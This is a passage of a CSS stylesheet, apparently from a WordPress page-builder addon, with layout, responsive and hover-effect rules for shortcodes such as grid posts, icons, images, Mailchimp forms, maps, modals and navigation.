@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-images[data-grid-cols="4"] .mpc-item, .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
  .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }

@media screen and (max-width: 767px) { .mpc-grid-images[data-grid-cols="3"] .mpc-item, .mpc-grid-images[data-grid-cols="4"] .mpc-item { width: 50%; }
  .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item { width: 33.33%; }
  .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 25%; } }

@media screen and (max-width: 480px) { .mpc-grid-images[data-grid-cols] .mpc-item { width: 100%; }
  .mpc-grid-images[data-grid-cols="5"] .mpc-item, .mpc-grid-images[data-grid-cols="6"] .mpc-item, .mpc-grid-images[data-grid-cols="7"] .mpc-item, .mpc-grid-images[data-grid-cols="8"] .mpc-item { width: 50%; } }

/*----------------------------------------------------------------------------*	GRID POSTS SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-grid-posts { -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-grid-posts .mpc-post { display: block; float: left; min-width: 150px; }

.mpc-grid-posts[data-grid-cols="1"] .mpc-post, .mpc-grid-posts[data-grid-cols="1"] .mpc-grid-sizer { width: 100%; }

.mpc-grid-posts[data-grid-cols="2"] .mpc-post, .mpc-grid-posts[data-grid-cols="2"] .mpc-grid-sizer { width: 50%; }

.mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer { width: 33.33%; }

.mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer { width: 25%; }

.mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 20%; }

.mpc-template[data-template="mpc-post"] { display: none; }

.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s !important; transition-duration: 0s !important; }

/* Responsive */
@media screen and (min-width: 993px) and (max-width: 1199px) { .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 33.33%; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-grid-posts[data-grid-cols="3"] .mpc-post, .mpc-grid-posts[data-grid-cols="3"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="4"] .mpc-post, .mpc-grid-posts[data-grid-cols="4"] .mpc-grid-sizer, .mpc-grid-posts[data-grid-cols="5"] .mpc-post, .mpc-grid-posts[data-grid-cols="5"] .mpc-grid-sizer { width: 50%; min-width: 50%; } }

@media screen and (max-width: 767px) { .mpc-grid-posts[data-grid-cols] .mpc-post, .mpc-grid-posts[data-grid-cols] .mpc-grid-sizer { width: 100%; } }

/*----------------------------------------------------------------------------*	HOTSPOT SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-interactive_image .mpc-hotspot { position: absolute; line-height: 1; transform: translateX(-50%) translateY(-50%); }

.mpc-interactive_image .mpc-hotspot.mpc-active { z-index: 2; }

.mpc-hotspot .mpc-icon-type--image, .mpc-hotspot .mpc-icon-type--character { display: block; }

.mpc-hotspot .mpc-icon-type--icon { width: 1.2em; line-height: 1.2; text-align: center; display: block; -webkit-box-sizing: content-box; -moz-box-sizing: content-box; box-sizing: content-box; }

.mpc-hotspot img { max-width: none; }

/* FrontEnd Editor */
.vc_mpc_hotspot.vc_element { position: absolute !important; display: inline-block !important; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); }

.vc_mpc_hotspot.vc_element .mpc-hotspot { position: initial; top: 0 !important; left: 0 !important; -webkit-transform: none; transform: none; }

.vc_mpc_hotspot.vc_element .vc_controls > .vc_controls-cc { height: 30px; top: initial; bottom: 0; -webkit-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); transform: translate(-50%, 100%); }

/*----------------------------------------------------------------------------*	ICON SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon { display: inline-block; text-align: center; line-height: 1em; vertical-align: middle; max-width: 100%; overflow: hidden; z-index: 1; transform: translate3d(0, 0, 0); }

.mpc-icon-wrap { position: relative; overflow: hidden; }

.mpc-icon .mpc-regular, .mpc-icon .mpc-hover { position: relative; display: block; width: auto; top: 0; left: 0; }

.mpc-icon .mpc-regular img, .mpc-icon .mpc-hover img { display: block; max-width: 100%; }

.mpc-icon:not(.mpc-icon--image) .mpc-regular, .mpc-icon:not(.mpc-icon--image) .mpc-hover { width: 1.35em; height: 1.35em; line-height: 1.35em; }

.mpc-icon.mpc-icon--character .mpc-regular, .mpc-icon.mpc-icon--character .mpc-hover { width: auto; min-width: 1.35em; }

.mpc-icon.mpc-effect-none .mpc-regular, .mpc-icon.mpc-effect-none .mpc-hover { -webkit-transition: none; transition: none; }

.mpc-icon .mpc-hover { position: absolute; width: 100%; height: 100%; }

.mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, -100%); }

.mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-up:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-up .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-up .mpc-regular { transform: translate(0, 100%); }

.mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0, 100%); }

.mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-hover { transform: translate(0%, 0); }

.mpc-icon-hover.mpc-effect-slide-down:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-down .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-down .mpc-regular { transform: translate(0, -100%); }

.mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(-100%, 0); }

.mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-left:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-left .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-left .mpc-regular { transform: translate(100%, 0); }

.mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(100%, 0); }

.mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-hover { transform: translate(0, 0); }

.mpc-icon-hover.mpc-effect-slide-right:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-slide-right .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-slide-right .mpc-regular { transform: translate(-100%, 0); }

.mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 0; }

.mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 1; }

.mpc-icon-hover.mpc-effect-none:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-hover, .mpc-icon-hover.mpc-effect-fade:hover .mpc-hover, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-hover, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-hover { opacity: 1; }

.mpc-icon-hover.mpc-effect-none:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-none .mpc-regular, .mpc-icon-hover.mpc-effect-fade:hover .mpc-regular, .mpc-parent-hover:hover .mpc-icon-hover.mpc-effect-fade .mpc-regular, .mpc-active .mpc-icon-hover.mpc-effect-fade .mpc-regular { opacity: 0; }

/*----------------------------------------------------------------------------*	ICON LIST SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon-list { display: block; overflow: hidden; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.mpc-icon-list.mpc-icon--right .mpc-list__icon { order: 1; }

.mpc-icon-list .mpc-icon .mpc-regular img, .mpc-icon-list .mpc-icon .mpc-hover img { max-width: initial; }

.mpc-list__ul, .mpc-list__ul .mpc-list__item { display: block; list-style: none; margin: 0; padding: 0; font: inherit; }

.mpc-list__ul .mpc-list__item { display: -ms-flexbox; display: flex; align-items: center; }

.mpc-list__ul .mpc-list__item:before, .mpc-list__ul .mpc-list__item:after { content: "" !important; border: 0 !important; position: static !important; }

.mpc-list__title { flex-grow: 1; margin: 0; font: inherit; cursor: default; }

.mpc-list__title a { font: inherit; color: inherit !important; -webkit-transition: inherit; transition: inherit; }

.mpc-list__icon { display: inline-block; font: inherit; flex: 0 0 auto; }

/*----------------------------------------------------------------------------*	ICON COLUMN SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-icon-column { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; }

.mpc-icon-column:before, .mpc-icon-column:after { display: block; content: ""; float: none; clear: both; }

.mpc-icon-column.mpc-icon-column--style_2, .mpc-icon-column.mpc-icon-column--style_4, .mpc-icon-column.mpc-icon-column--style_6 { position: relative; }

.mpc-icon-column__content { overflow: hidden; }

.mpc-icon-column__content .mpc-icon-column__description { padding: 0; margin: 0; }

.mpc-icon-column__content .mpc-icon-column__description p:first-child { margin-top: 0 !important; }

.mpc-icon-column__content .mpc-icon-column__description p:last-child { margin-bottom: 0 !important; }

.mpc-icon-column__content .mpc-icon-column__heading { padding: 0; margin: 0 0 .75em 0; text-transform: uppercase; }

.mpc-icon-column .mpc-divider { margin: 0 0 .75em 0; }

/* Style 1 */
/* Style 2 */
.mpc-icon-column--style_2 { padding-top: 0 !important; }

.mpc-icon-column--style_2 .mpc-icon { position: relative; top: 0; }

/* Style 3 */
.mpc-icon-column--style_3 .mpc-icon { float: left; margin: 0 .75em 0 0; }

/* Style 4 */
.mpc-icon-column--style_4 .mpc-icon { position: relative; left: 0; float: left; }

/* Style 5 */
.mpc-icon-column--style_5 .mpc-icon { float: right; margin: 0 0 0 .75em; }

/* Style 6 */
.mpc-icon-column--style_6 .mpc-icon { position: relative; right: 0; float: right; }

/* Responsive */
@media screen and (min-width: 768px) { .vc_col-sm-12 .mpc-icon-column--style_4, .vc_col-sm-6 .mpc-icon-column--style_4 { padding-left: 0 !important; }
  .vc_col-sm-12 .mpc-icon-column--style_6, .vc_col-sm-6 .mpc-icon-column--style_6 { padding-right: 0 !important; } }

@media screen and (min-width: 992px) { .mpc-icon-column--style_4 { padding-left: 0 !important; }
  .mpc-icon-column--style_6 { padding-right: 0 !important; } }

@media screen and (min-width: 768px) and (max-width: 992px) { .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-divider, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:first-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
  .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_3 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_5 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_4 > *:last-child, .mpc-column:not(.vc_col-sm-12):not(.vc_col-sm-6) .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; } }

@media screen and (max-width: 768px) { .mpc-icon-column, .mpc-icon-column__content .mpc-icon-column__heading, .mpc-icon-column__content .mpc-icon-column__description { text-align: center !important; }
  .mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_6 .mpc-icon { float: none; position: static; }
  .mpc-icon-column--style_3 .mpc-icon, .mpc-icon-column--style_3 .mpc-divider, .mpc-icon-column--style_3 .mpc-icon-column__heading, .mpc-icon-column--style_3 .mpc-icon-column__description, .mpc-icon-column--style_5 .mpc-icon, .mpc-icon-column--style_5 .mpc-divider, .mpc-icon-column--style_5 .mpc-icon-column__heading, .mpc-icon-column--style_5 .mpc-icon-column__description, .mpc-icon-column--style_4 .mpc-icon, .mpc-icon-column--style_4 .mpc-divider, .mpc-icon-column--style_4 .mpc-icon-column__heading, .mpc-icon-column--style_4 .mpc-icon-column__description, .mpc-icon-column--style_6 .mpc-icon, .mpc-icon-column--style_6 .mpc-divider, .mpc-icon-column--style_6 .mpc-icon-column__heading, .mpc-icon-column--style_6 .mpc-icon-column__description { margin: .5em auto !important; }
  .mpc-icon-column--style_3 > *:first-child, .mpc-icon-column--style_5 > *:first-child, .mpc-icon-column--style_4 > *:first-child, .mpc-icon-column--style_6 > *:first-child { margin-top: 0 !important; }
  .mpc-icon-column--style_3 > *:last-child, .mpc-icon-column--style_5 > *:last-child, .mpc-icon-column--style_4 > *:last-child, .mpc-icon-column--style_6 > *:last-child { margin-bottom: 0 !important; }
  .mpc-icon-column .mpc-divider { margin: 0 auto !important; }
  .mpc-icon-column--style_4, .mpc-icon-column--style_6 { padding: 2em !important; } }

/*----------------------------------------------------------------------------*	IHOVER SHORTCODE
\*----------------------------------------------------------------------------*/
@media screen and (max-width: 480px) { .mpc-ihover-wrapper .mpc-ihover-item { margin-left: 0 !important; margin-right: 0 !important; } }

/* K. request at Trello */
.mpc-ihover-wrapper .ih-item.circle.effect17:hover .img:before { box-shadow: inset 0 0 0 16px rgba(255, 255, 255, 0.6), 0 1px 2px rgba(0, 0, 0, 0.3) !important; opacity: 0; }

/* FrontEnd Editor */
.vc_mpc_ihover.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

.vc_element.vc_mpc_ihover_item { display: inline-block !important; }

/*----------------------------------------------------------------------------*	IHOVER ITEM SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-ihover-item a { position: absolute; width: 100%; height: 100%; top: 0; left: 0; }

.mpc-ihover-item .mpc-image-box { width: 100%; height: 100%; background-size: cover; background-position: center; }

.mpc-ihover-divider-wrap { line-height: 0; }

.mpc-ihover-divider { display: inline-block; vertical-align: top; }

/*----------------------------------------------------------------------------*	IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-image { display: inline-block; overflow: hidden; vertical-align: bottom; max-width: 100%; -webkit-box-sizing: border-box; box-sizing: border-box; /* Overlay & Lightbox */ /* Overlay Idle Settings */ /* Interactive Banner overlay fix */ }

.mpc-image:focus, .mpc-image *:focus { outline: none; -webkit-outline: none; }

.mpc-image img { display: block; }

.mpc-image.mpc-fullwidth, .mpc-ribbon-wrap > .mpc-image { width: 100%; }

.mpc-image.mpc-fullwidth img, .mpc-ribbon-wrap > .mpc-image img { width: 100%; height: auto; }

.mpc-image .mpc-item { position: relative; overflow: hidden; display: block; z-index: 1; }

.mpc-image .mpc-item::before { position: absolute; z-index: 2; top: 0; left: 0; bottom: 0; right: 0; display: block; content: ''; -webkit-box-sizing: border-box; box-sizing: border-box; -webkit-transition: inherit; transition: inherit; }

.mpc-image .mpc-icon-anchor { display: inline-block; vertical-align: bottom; text-align: center; cursor: pointer; -webkit-transition: all .25s; transition: all .25s; }

.mpc-image .mpc-icon-anchor i { display: block; vertical-align: bottom; width: 1.35em; height: 1.35em; line-height: 1.35em; font-style: normal; -webkit-transition: inherit; transition: inherit; }

.mpc-image .mpc-icon-anchor i.mpc-icon--image, .mpc-image .mpc-icon-anchor i.mpc-icon--character { width: auto; }

.mpc-image .mpc-item-overlay { position: absolute; width: 100%; height: 100%; z-index: 5; visibility: hidden; }

.mpc-image .mpc-overlay--vertical-wrap { display: table; width: 100%; height: 100%; }

.mpc-image .mpc-overlay--vertical { display: table-cell; vertical-align: middle; text-align: center; width: 100%; height: 100%; }

.mpc-image.mpc-overlay--fade .mpc-item-overlay, .mpc-image.mpc-overlay--none .mpc-item-overlay { top: 0; left: 0; opacity: 0; }

.mpc-image.mpc-overlay--slide-up .mpc-item-overlay { top: 100%; left: 0; }

.mpc-image.mpc-overlay--slide-down .mpc-item-overlay { top: -100%; left: 0; }

.mpc-image.mpc-overlay--slide-left .mpc-item-overlay { top: 0; left: 100%; }

.mpc-image.mpc-overlay--slide-right .mpc-item-overlay { top: 0; left: -100%; }

.mpc-image.mpc-interactive-banner-fix .mpc-icon-anchor i.mpc-icon--character { height: auto; }

/* Overlay & Item Hover Settings */
.mpc-image:hover { /* Overlay */ }

.mpc-image:hover .mpc-item-overlay { visibility: visible; }

.mpc-image:hover.mpc-overlay--fade .mpc-item-overlay, .mpc-image:hover.mpc-overlay--none .mpc-item-overlay { opacity: 1; }

.mpc-image:hover.mpc-overlay--slide-up .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-down .mpc-item-overlay { top: 0; }

.mpc-image:hover.mpc-overlay--slide-left .mpc-item-overlay, .mpc-image:hover.mpc-overlay--slide-right .mpc-item-overlay { left: 0; }

[data-align^="top"] .mpc-overlay--vertical { vertical-align: top; }

[data-align^="middle"] .mpc-overlay--vertical { vertical-align: middle; }

[data-align^="bottom"] .mpc-overlay--vertical { vertical-align: bottom; }

[data-align$="left"] .mpc-overlay--vertical { text-align: left; }

[data-align$="center"] .mpc-overlay--vertical { text-align: center; }

[data-align$="right"] .mpc-overlay--vertical { text-align: right; }

/*----------------------------------------------------------------------------*	INTERACTIVE IMAGE SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-interactive_image { position: relative; }

.mpc-interactive_image-wrap { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.mpc-interactive_image__image { width: 100%; height: auto; display: block; }

/* FrontEnd Editor */
.vc_mpc_interactive_image.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	LIGHTBOX SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-lightbox { display: inline-block; -webkit-box-sizing: border-box; box-sizing: border-box; }

/*----------------------------------------------------------------------------*	MAILCHIMP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-mailchimp .mc4wp-form-fields > p { margin: 0; padding: 5px 0; }

.mpc-mailchimp form { margin: 0; }

.mpc-mailchimp input, .mpc-mailchimp select { outline: none; margin: 0; width: 100%; max-width: none; box-shadow: none; -webkit-transition: all .25s; transition: all .25s; }

.mpc-mailchimp input:focus, .mpc-mailchimp select:focus { box-shadow: none; }

.mpc-mailchimp input[type="checkbox"], .mpc-mailchimp input[type="radio"] { width: auto; margin: 0 .5em; vertical-align: middle; }

.mpc-mailchimp.mpc-submit--small input[type="submit"] { width: auto; }

.mpc-mailchimp[data-align="left"] .mpc-submit-wrap { text-align: left; }

.mpc-mailchimp[data-align="center"] .mpc-submit-wrap { text-align: center; }

.mpc-mailchimp[data-align="right"] .mpc-submit-wrap { text-align: right; }

.mpc-mailchimp label { display: block; }

.mpc-mailchimp label.mpc-input-wrap span { color: inherit; font-size: inherit; line-height: inherit; text-align: inherit; text-transform: inherit; vertical-align: middle; }

.mpc-mailchimp .mc4wp-response p { margin: 0; }

/*----------------------------------------------------------------------------*	MAP SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-map-wrap .mpc-map { padding-bottom: 56.25%; height: 100%; }

.mpc-map-wrap.mpc-custom-height .mpc-map, .mpc-map-wrap.mpc-empty .mpc-map { padding-bottom: 0; }

.mpc-map-wrap img { max-width: none; }

.mpc-map-wrap .mpc-error { display: none; padding: 10px 15px; background-color: #FCF5F6; color: #df5461; border-radius: 3px; font-weight: bold; }

/* FrontEnd Editor */
.vc_mpc_map.vc_element .vc_controls > .vc_controls-out-tl { left: initial; right: 0; }

/*----------------------------------------------------------------------------*	MARKER SHORTCODE
\*----------------------------------------------------------------------------*/
/* Frontend Editor */
.mpc-markers { position: absolute; max-width: 250px; max-height: 90%; top: 10px; right: 10px; z-index: 10; list-style: none; margin: 0; padding: 0; border-radius: 4px; overflow: auto; background: rgba(255, 255, 255, 0.8); opacity: .7; -webkit-transition: opacity .25s; transition: opacity .25s; }

.mpc-markers:hover { opacity: 1; }

.mpc-marker-title { display: block; line-height: 30px; font-size: 12px; text-align: center; color: #fff; background-color: #f9b418; }

.mpc-marker-title img { width: 16px; margin-top: -2px; vertical-align: middle; margin-right: 5px; }

.mpc-markers .mpc-marker { padding: 8px 5px; margin: 0 5px; border-bottom: 1px solid #ddd; }

.mpc-markers .mpc-marker img { width: 20px; margin-right: 10px; vertical-align: middle; }

/*----------------------------------------------------------------------------*	MODAL SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-modal { position: relative; display: inline-block; }

.mpc-modal__close { position: absolute; right: 0; top: 0; z-index: 1000; cursor: pointer; }

.mpc-modal__close .mpc-icon { margin: 0 !important; }

.mpc-modal__content { max-width: 90vw; max-height: 90vh; overflow-x: hidden; overflow-y: auto; }

.mpc-modal__content > *:last-child { margin-bottom: 0; }

html.mpc-block-scroll, body.mpc-block-scroll { overflow: hidden !important; }

/*----------------------------------------------------------------------------*	MODAL OVERLAY
\*----------------------------------------------------------------------------*/
.mpc-modal-overlay { position: fixed; left: 0; top: 0; right: 0; bottom: 0; width: 100%; height: 100%; opacity: 0; visibility: hidden; -webkit-transition: all .25s; transition: all .25s; }

.mpc-modal-overlay.mpc-visible { visibility: visible; opacity: 1; z-index: 1000000; }

.mpc-modal-overlay:before { content: ''; display: inline-block; width: 0; height: 100%; }

.mpc-modal-overlay .mpc-inited, .mpc-modal-overlay .mpc-inited * { visibility: inherit; }

.mpc-overlay__wrapper { position: relative; display: table; width: 100%; height: 100%; }

.mpc-overlay__wrapper--vertical { display: table-cell; }

/* Alignment */
.mpc-modal-overlay[data-position^=top]:before, .mpc-modal-overlay[data-position^=top] .mpc-modal { vertical-align: top; }

.mpc-modal-overlay[data-position^=middle]:before, .mpc-modal-overlay[data-position^=middle] .mpc-modal { vertical-align: middle; }

.mpc-modal-overlay[data-position^=bottom]:before, .mpc-modal-overlay[data-position^=bottom] .mpc-modal { vertical-align: bottom; }

.mpc-modal-overlay[data-position$=left] { text-align: left; }

.mpc-modal-overlay[data-position$=center] { text-align: center; }

.mpc-modal-overlay[data-position$=right] { text-align: right; }

/* Mobile */
@media screen and (max-width: 768px) { .mpc-modal-overlay .mpc-modal.mpc-modal .mpc-modal__content { max-height: 80vh; max-width: 80vw; }
  .mpc-close--outside .mpc-modal__close { margin: 0 !important; }
  .mpc-modal-overlay:before, .mpc-modal-overlay .mpc-modal { vertical-align: middle !important; margin: 0 !important; }
  .mpc-modal-overlay { text-align: center !important; } }

/* Compability fixes */
/* Bridge */
html.mpc-block-scroll-bridge, body.mpc-block-scroll-bridge { overflow: hidden !important; }

html.mpc-block-scroll-bridge .container, html.mpc-block-scroll-bridge .content, html.mpc-block-scroll-bridge .full_width, html.mpc-block-scroll-bridge .title, html.mpc-block-scroll-bridge .wrapper, html.mpc-block-scroll-bridge header, html.mpc-block-scroll-bridge .header_inner_left, html.mpc-block-scroll-bridge .header_inner_right, html.mpc-block-scroll-bridge .full_section_inner, body.mpc-block-scroll-bridge .container, body.mpc-block-scroll-bridge .content, body.mpc-block-scroll-bridge .full_width, body.mpc-block-scroll-bridge .title, body.mpc-block-scroll-bridge .wrapper, body.mpc-block-scroll-bridge header, body.mpc-block-scroll-bridge .header_inner_left, body.mpc-block-scroll-bridge .header_inner_right, body.mpc-block-scroll-bridge .full_section_inner { z-index: initial; }

/*----------------------------------------------------------------------------*	NAVIGATION SHORTCODE
\*----------------------------------------------------------------------------*/
.mpc-navigation { display: block; pointer-events: none; z-index: 1; }

.mpc-navigation.mpc-on-hover { opacity: 0 !important; -webkit-transition: .25s all; transition: .25s all; }

.mpc-navigation .mpc-nav__icon:focus { outline: none; }

.mpc-navigation .mpc-nav__arrow { -webkit-transition: -webkit-transform .25s; transition: transform .25s; }

.mpc-navigation .mpc-nav__arrow.slick-disabled .mpc-nav__icon { opacity: .5 !important; pointer-events: none; cursor: default; }

.mpc-navigation i { overflow: hidden; transform: translate3d(0, 0, 0); position: relative; pointer-events: initial; display: block; cursor: pointer; -webkit-transition: inherit; transition: inherit; }

.mpc-navigation i:before { position: relative; z-index: 2; }

.mpc-carousel__wrapper:hover .mpc-navigation.mpc-on-hover { opacity: 1 !important; }

.mpc-nav__background { position: absolute; z-index: -1; opacity: 0; }

.mpc-nav__icon i:hover .mpc-nav__background { opacity: 1; }

.mpc-nav__background.mpc-effect-type--fade.mpc-effect-side--in { top: 0; bottom: 0; left: 0; right: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: -100%; left: 0; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--top { top: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { top: 0; left: 100%; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--right { left: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 100%; left: 0; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--bottom { top: 0; }

.mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { top: 0; left: -100%; width: 100%; height: 100%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--slide.mpc-effect-side--left { left: 0; }

.mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { top: 0; bottom: 0; left: 50%; right: 50%; }

.mpc-nav__icon i:hover .mpc-nav__background.mpc-effect-type--expand.mpc-effect-side--horizontal { left: 5%; right: 5%; }

